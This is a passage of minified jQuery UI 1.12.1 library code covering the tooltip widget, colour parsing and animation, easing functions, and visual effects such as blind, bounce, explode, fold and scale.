0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),l=t("<div>").html(a.find(".ui-tooltip-content").html()),l.removeAttr("name").find("[name]").removeAttr("name"),l.removeAttr("id").find("[id]").removeAttr("id"),l.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip;var d="ui-effects-",p="ui-effects-style",f="ui-effects-animated",g=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(g.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(f)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(d+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(p,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(p)||"",t.removeData(p)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(d+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(f),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(l)&&l.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[h](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===h:"show"===h)?(r[h](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",l=s.complete,h=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,h)||o;i.data(f,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?h?this[h](s.duration,l):this.each(function(){l&&l.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var m=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,l="hide"===r,h="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(h||l?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),h&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),l&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=l?2*u:u/2;l&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,l=r||"horizontal"===a,h=r||"vertical"===a;s=o.cssClip(),n.clip={top:h?(s.bottom-s.top)/2:s.top,right:l?(s.right-s.left)/2:s.right,bottom:h?(s.bottom-s.top)/2:s.bottom,left:l?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r?"-=":"+=",c="+="===h?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===l?"outerHeight":"outerWidth"](!0)/2,u[l]=h+s,a&&(n.css(u),u[l]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,l,h,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(l=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,h=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?h*_:0),top:l+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:h*_),top:l+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,l=/([0-9]+)%/.exec(r),h=!!e.horizFirst,c=h?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;l&&(r=parseInt(l[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var 